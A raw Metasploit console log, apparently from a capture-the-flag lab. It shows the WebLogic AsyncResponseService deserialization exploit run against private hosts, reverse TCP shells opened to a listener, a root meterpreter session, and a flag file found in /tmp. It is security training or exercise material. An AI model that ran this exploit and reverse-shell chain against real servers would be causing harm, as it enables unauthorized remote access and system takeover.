 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.170.84.3
RHOSTS => 192.170.84.3
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 4 opened (192.168.56.102:4444 -> 192.168.56.101:43930) at 2025-03-22 01:54:44 -0400
sessions -l

Active sessions
===============

  Id  Name  Type                   Information          Connection
  --  ----  ----                   -----------          ----------
  1         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:44436 (192.168.56
                                                        .101)
  2         meterpreter x86/linux  root @ 192.170.84.5  192.168.56.102:4433 -> 192.168.56.101:45988 (192.168.56
                                                        .101)
  3         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:46532 (192.170.84
                                                        .2)
  4         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:43930 (192.170.84
                                                        .3)

msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 4
[*] Starting interaction with 4...

ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh636a14e0-e328-438b-855a-bbbb84f7673d}
hsperfdata_root
packages
wlstTemproot